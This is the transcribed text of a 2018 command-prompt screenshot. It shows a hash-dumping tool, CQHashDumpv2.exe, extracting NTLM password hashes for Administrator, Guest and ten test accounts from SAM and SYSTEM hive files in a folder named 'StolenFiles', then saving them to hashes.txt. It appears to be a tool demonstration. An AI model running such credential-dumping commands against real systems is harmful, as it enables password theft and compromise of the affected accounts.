 Administrator: Command Prompt
C:\Users\Administrator\Desktop>CQHashDumpv2.exe --samdump --sam StolenFiles\SAM --sys StolenFiles\SYSTEM
SAM hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
test1:1008:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
test2:1009:aad3b435b51404eeaad3b435b51404ee:186cb09181e2c2ecaac768c47c729904:::
test3:1010:aad3b435b51404eeaad3b435b51404ee:e0fba38268d0ec66ef1cb452d5885e53:::
test4:1011:aad3b435b51404eeaad3b435b51404ee:0bd63185f3484bb000286c85917dc12e:::
test5:1012:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
test6:1013:aad3b435b51404eeaad3b435b51404ee:4ccdb7041204d5488c04637bf6adff08:::
test7:1014:aad3b435b51404eeaad3b435b51404ee:2d20d252a479f485cdf5e171d93985bf:::
test8:1015:aad3b435b51404eeaad3b435b51404ee:f67f5e3f66efd7298be6acd32eeeb27c:::
test9:1016:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
test10:1017:aad3b435b51404eeaad3b435b51404ee:9f8419c868078392e0cbf16976724291:::
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>CQHashDumpv2.exe --samdump --sam StolenFiles\SAM --sys StolenFiles\SYSTEM > hashes.txt
C:\Users\Administrator\Desktop>
5:25 PM
3/10/2018
1